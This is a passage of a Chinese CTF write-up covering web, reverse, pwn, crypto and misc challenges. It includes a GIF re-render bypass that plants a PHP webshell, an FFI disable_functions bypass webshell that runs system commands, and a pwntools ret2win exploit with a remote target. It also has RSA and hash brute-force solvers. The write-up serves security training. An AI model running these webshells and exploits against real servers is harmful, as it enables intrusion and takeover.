$image ->insert($this_file_name ); } } header("Location: index.php" ); die (); }
比较明显的二次渲染了
二次渲染参考:https://xz.aliyun.com/t/2657
代码很大一坨,简化一下(挑出我们想利用的部分)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php session_start(); if (!isset ($_SESSION ['login' ])) { header("Location: index.php" ); die (); } include "class.php" ;if (isset ($_GET ['sent' ])) { $file_array = $_POST ['file' ]; $file_location = 'uploads/' ; $file_num = sizeof($file_array ); if (!$file_num ) { header("Location: index.php" ); die (); } for ($i = 0 ; $i < $file_num ; $i ++) { $this_file_json_object = $file_array [$i ]; $this_file = json_decode($this_file_json_object , true ); $this_file_name = $this_file ["name" ]; $this_file_type = $this_file ["type" ]; $this_file_data = $this_file ["data" ]; $this_file_extension = substr($this_file_name , strrpos($this_file_name , '.' ) + 1 ); if (($this_file_extension == "gif" ) && ($this_file_type == "image/gif" )) { $this_file_name = sha1(date('YmdGHs' ) . substr(microtime(true ), 11 , 4 ) . $_SESSION ['username' ] . $this_file_name ) . '.' . $this_file_extension ; $this_file_save_path = $file_location . $this_file_name ; $this_file_decode_data = base64_decode($this_file_data ); file_put_contents($this_file_save_path , $this_file_decode_data ); if ($this_file_type == "image/gif" ){ $im = @imagecreatefromgif($this_file_save_path ); @unlink($this_file_save_path ); imagegif($im ,$this_file_save_path ); } $image = new Image(); $image ->insert($this_file_name ); } } header("Location: index.php" ); die (); }

选Gif是因为Gif格式的二次渲染比较容易绕,首先先制作一个gif(随便找张图片->画图打开->另存为gif即可),然后在文件末尾写个<?php phpinfo();?>,上传,上传后下载回来比较文本,(文本比较工具:BeyondCompare ,也是功能强大的工具,可以比较多种类型文件(纯文本、十六进制等)强推!)发现末尾的一句话没了,但是其他部分都没有变化
随便找个地方写进<?php phpinfo();?>,上传,通过文件包含可以看到成功解析写入的php代码
接着写入一句话并上传,执行系统命令cmd=system('ls');,没有反应,查看了一下phpinfo的配置,可以发现禁用了大量函数
其中就包含了system,不过没有禁用print_r和scandir,我们可以先目录遍历一下:cmd=print_r(scandir('/'));
发现根目录有两个可疑文件,flag和readflag,问题在于怎么读出flag,在搜常用的disable function bypass(参考1 、参考2 、参考3 )时发现了,当php>7.4且FFI开着时,有个FFI Bypass,这时发现了我们题目的php环境正是7.4且他的FFI是开着的(话说原来FFI全称是Foreign Function Interface,还真是题目的hint…)
FFI其实就是一个外部函数接口,让我们可以在php里面调用C代码(先mark下,后期整理)

FFI EXP
1 2 3 4 5 6 7 8 <?php error_reporting(0 ); $cmd = $_POST ['cmd' ];$ffi = FFI::cdef("int system(const char *command);" );$ffi ->system("$cmd > /tmp/123" );echo file_get_contents("/tmp/123" );@unlink("/tmp/123" ); ?>
作用:其实也是一句话木马,cmd参数,传给C语言执行系统命令,并将执行结果重定向到/tmp/123,这有两个原因:一是c语言的system函数执行后无回显,所以需要将执行结果外带;二是需要一个我们有权限读到结果的文件,所以这里选了/tmp目录
效果:post参数传cmd=ls ../../../查看根目录,命令执行成功

尝试直接cat /flag失败,于是尝试执行readflag,成功读出
其实这里有点马后炮了,出题人的意思是要先查看权限(whoami发现我们是www-data权限),得知flag读不了,再去执行readflag
美化一下
flag:flag{389f6784d8d9e35944001b6c2dd848cc}
Web后记:比赛时最后两题没做出来一开始还有点遗憾,不过后面发现确实给时间也不一定能做出来,还是有些知识点没接触过的,然后不知道有没有人发现我全程没用蚁剑!!毕竟校网有时会拦截蚁剑流量,所以想尽量通过post直接执行shell(毕竟蚁剑本质上也是通过这种方式做事的)
Reverse signin 拖入ida看main的伪c(将Buf2简化一下)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 int __cdecl main (int argc, const char **argv, const char **envp) size_t v3; size_t v4; char Buf2[32 ]; char Str[96 ]; int v8; unsigned __int64 j; unsigned __int64 i; _main(argc, argv, envp); memset (Str, 0 , sizeof (Str)); v8 = 0 ; Buf2 = [102 ,11 ,104 ,12 ,115 ,1 ,98 ,9 ,98 ,4 ,99 ,13 ,94 ,39 ,70 ,22 ,84 ,32 ,109 ,9 ,114 ,21 ,111 ,28 ,37 ,65 ] printf ("input flag: " ); scanf ("%100s" , Str); if ( strlen (Str) == 26 ) { for ( i = 0 i64; ; ++i ) { v3 = strlen (Str); if ( i >= v3 ) break ; Str[i] = 2 * (i | Str[i]) - i - Str[i]; } for ( j = 1 i64; ; ++j ) { v4 = strlen (Str); if ( j >= v4 ) break ; Str[j] = 2 * (~Str[j] & Str[j - 1 ]) - (~Str[j] | Str[j - 1 ]) + (Str[j] | ~Str[j - 1 ]); } if ( memcmp (Str, Buf2, 0x1A ui64) ) { puts ("wrong!" ); exit (-1 ); } puts ("right! " ); exit (0 ); } puts ("wrong! " ); return 0 ; }
逻辑:输入的Str,经过两轮for循环计算,若与buf相等,则right,输入的Str即为flag
逆向python脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 """ by vvmdx 2021/11/27 21:09 """ buf = [102 ,11 ,104 ,12 ,115 ,1 ,98 ,9 ,98 ,4 ,99 ,13 ,94 ,39 ,70 ,22 ,84 ,32 ,109 ,9 ,114 ,21 ,111 ,28 ,37 ,65 ] flag = [0 ]*26 tmp = [0 ]*26 def re (): for j in range (1 , 26 ): Strj = 0 while buf[j] != 2 * (~Strj & buf[j-1 ]) - (~Strj | buf[j-1 ]) + (Strj | ~buf[j-1 ]): Strj += 1 tmp[j] = Strj tmp[0 ]=buf[0 ] for i in range (26 ): Stri = 0 while tmp[i] != 2 * (i | Stri) - i - Stri: Stri += 1 flag[i] = Stri f='' for i in flag: f += chr (i) print (f) re()
flag:flag{welcome_to_Re_world!}


Pwn div_overflow

checksec看下保护
栈上代码不可执行,其他无保护
ida看一下
main
输入v5,v4,执行v5=v5/v4后打印字符串退出

init
一个时钟,一个信号singnal,表示捕捉到8信号的时候中断并执行backdoor函数


backdoor
buf数组长度为80(0x50),但read会读0x100

getshell
弹个shell
思路 :
触发8信号(除0或是除法发生溢出)产生中断执行backdoor
int类型表示范围:-2^31^(-2147483648)~2^31^-1(2147483647)
溢出构造:-2147483648/-1 = 2147483648 大于int最大值,上溢
backdoor给了个栈溢出,可以利用他将返回地址覆盖为getshell函数的地址

调试
断点打到backdoor,除法溢出触发中断
进入backdoor后,buf为-0x50,也就是buf会从rbp-0x50的位置开始读
构造一个‘a’*57的字符串(不是58是因为没用pwntool的话回车会算一个字符别骂了别骂了我还是对pwntool交互不熟…),发送后发现RBP已经被修改为aaaaaaa\n,
接着就是leave和ret
将上一步的payload修改为‘a’*58+0x4007c7(getshell的地址)(当然这里next的话会出错,因为多了个换行符),可以看到rsp的值被覆盖

本地程序测试一下

1 2 3 4 5 6 7 from pwn import *p =process('./div_overflow' ) payload = b'a' *(0x50 +8 )+p64(0x4007c7 ) p.sendlineafter('Please input the first key :' ,'-2147483648' ) p.sendlineafter('And the second key :' ,'-1' ) p.sendlineafter("Hero, please leave your name :" ,payload) p.interactive()
getshell成功
远程打
1 2 3 4 5 6 7 from pwn import *p = remote("35.229.138.83" ,14056 ) payload = b'a' *(0x58 )+p64(0x4007cb ) p.sendlineafter('Please input the first key :' ,'-2147483648' ) p.sendlineafter('And the second key :' ,'-1' ) p.sendlineafter("Hero, please leave your name :" ,payload) p.interactive()
这好奇怪,本地用0x4007c7是打得通的,但是远程打不通,要用0x4007c8或者0x4007cb才能通…mark一下后期再找原因
flag:flag{DIvSiOn_So_EAsy_YeS_vwtub468}
Crypto proof_of_work 爆破sha-256前4位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import hashlibimport stringString = "ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890abcdefghijklmnopqrstuvwxyz" def pow (): behind = "98BUbI5iG036" hashValue = "6b18dccbb71a096c46d9412876c56a2da6ba05924ff735f557db22cc4f957084" font = "" for chr1 in String: for chr2 in String: for chr3 in String: for chr4 in String: if hashlib.sha256((chr1+chr2+chr3+chr4+behind).encode()).hexdigest()==hashValue: print (chr1+chr2+chr3+chr4) break pow ()
flag:flag{f8f0e603-8a2f-4870-b81d-972ab039cfe9}
RSAStudy
m1:给了c、d、n ==> $m = c^{d} mod n$
m2:n太小,直接在线分解 出p、q
m3:n特别大,e特别小,因为 $c = m^{e} mod n$ ,m^e^ 若没n大可以直接对c开e次方得到m
m4:e是20位的素数,直接遍历所有20位的素数,尝试解密,若解密后有不可见字符则跳过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 """ by vvmdx 2021/11/28 12:41 """ import gmpy2from Crypto.Util.number import long_to_bytes,bytes_to_longimport gmpy2 as gpdef round1 (): n=95845527018839717086294472801605969145676365231323758473521266785720550109591787727210641248040429782803493016018678284969424032513894656011258597991697123040906458428931870959461677035741748707260523109808863069423504777871574127439549082056993303443656505762993233175718191683881904506062498915962417071789 c=2743851142411869248379118038924192049907457070259670722109251021395015205941929560302259759641549680271828782036817328489468187264127325193565012371464631997314398207482280969688296263968695775596468250952244684716979339562706861283018153500950741985494526881474375594286490427451426606421116634452945047605 d=65537 m=pow (c,d,n) return long_to_bytes(m) def round2 (): c = 274750938859955592330167122790 n = 1048902211749325097416799151481 p = 974807353794173 q = 1076009744557997 e = 65537 phi=(p-1 )*(q-1 ) d=primefac.modinv(e,phi)%phi m = pow (c, d, n) return long_to_bytes(m) def round3 (): n = 18640453489846331794602191747384447703024621993552658501476696307679684008154005802771261130041658000561889540274009131700240237659287434541418323028846854355269787944453313835791228722277309297931161110883060221995194685589684429615817460852313446831810137461857903760896607816014479990108841010359179102028416135867395092471836379674595823743903909119762066042254313890615403656895858669191932404241413414070325709045864882216481803888089008965624519610385223131745453733259902207802062978354791651088711792816246223044537642881905697525313174348622880095283912119417292107480433157927992842659096964533277137708767 c = 13969703385633449917197462425856544850480430207326112090281028915798236467064796479689673052775063674313997314578301227112023113231160584900205532344903858838917789706414684555675461637374321137483769853828107957693180026066461057479661682997954262743 e = 5 m = gp.iroot(c, e)[0 ] return long_to_bytes(m) def round4 (): c = 48550724605239802490802735574619837128533770018799115422170750355571787084837240190282906968166893355816737962546909133079904697609749525658204283046328033928358557965523296167973202608220777994289583796713172282988376178189667994774528015752536586401007481994828159257922229204681186681408471675557339260115 n = 148275690073399102757048819433714926762037969527548279777577605259904188326232564956361831483283388786152723842541087715605543367891265806905933557709191406802930750432995226932444699925443718361381501104621526480808485597229438878264469665328020014789196441181019668546309454418367288885685595286146455127111 p = 12385419895051073291767171828313134764541962212376482960822734800239044848678560002976975547592969326422618567674410577670493481798328745250071880326343129 q = n / p phi = (p-1 )*(q-1 ) e = 2 **19 while gp.is_prime(e) != True : e += 1 while e < 2 **20 : d = gp.invert(e, phi) m = pow (c, d, n) s = long_to_bytes(m) if s[-1 :] == b'}' : notPrint = 0 for char in s: if ord (char) < 32 or ord (char) > 126 : notPrint = 1 break if notPrint == 0 : return s e = gp.next_prime(e) if __name__ == "__main__" : flag = round1() + ' ' + round2() + ' ' + round3() + ' ' + round4() print flag
flag:flag{if you miss the train I'm on, You will know that I am gone}

MISC 签到
flag: flag{welcome_to_xp0int_ctf_2021!!!}
guesssssssme 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 You konw: 1GJ411x7h7=80433022=【 19v411g7mU=251059264=A Now let's go! ---------------------- 1x54y1p7We 1ah411r7ar 1qy4y147dv 1ox411h7JS 1yo4y1d7UK 1Ms411Q7q7 1HW411Z7Nm 1Ks411a7uU 17J411B7a9 1rW411x7is 1NT4y1E7RC 1UW411W7K3 1GW41187mN 1mN411Z7tA ----------------------- #结果全转换成小写,并包裹flag{}

一开始以为是什么奇怪的编码,拿第一个百度了一下,震惊,居然和某个b站视频bv号一样
思路:这些bv号对应的视频的首字母连起来即为flag
其实也没几个视频,,b站一个个搜就完事了,,不知道谁那么无聊还写了个脚本去爬
不过后来发现好像直接用bv也行?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 """ by vvmdx 2021/11/22 18:35 """ import requestsimport retable='fZodR9XQDSUm21yCkr6zBqiveYah8bt4xsWpHnJE7jL5VG3guMTKNPAwcF' tr={} for i in range (58 ): tr[table[i]]=i s=[11 ,10 ,3 ,8 ,4 ,6 ] xor=177451812 add=8728348608 def dec (x ): r=0 for i in range (6 ): r+=tr[x[s[i]]]*58 **i return (r-add)^xor def enc (x ): x=(x^xor)+add r=list ('BV1 4 1 7 ' ) for i in range (6 ): r[s[i]]=table[x//58 **i%58 ] return '' .join(r) bv=['1x54y1p7We' ,'1ah411r7ar' ,'1qy4y147dv' ,'1ox411h7JS' ,'1yo4y1d7UK' ,'1Ms411Q7q7' ,'1HW411Z7Nm' ,'1Ks411a7uU' ,'17J411B7a9' , '1rW411x7is' ,'1NT4y1E7RC' ,'1UW411W7K3' ,'1GW41187mN' ,'1mN411Z7tA' ] def getBilibili (url ): proxies = {'http' : "http://localhost:7890" , "https" : "http://localhost:7890" } headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36' } res = requests.get(url=url, headers=headers, proxies=proxies) title = re.findall('<title data-vue-meta="true">(.*?)</title>' , res.text) print (title) return title def getFlag (): url = 'https://www.bilibili.com/video/' av = [] flag = '' for b in bv: flag += getBilibili(url+'av' + str (dec('BV' +b)))[0 ][0 ] print ('flag{' + flag.lower() + '}' ) if __name__ == '__main__' : getFlag()
结果:
flag:flag{menggushangdan}
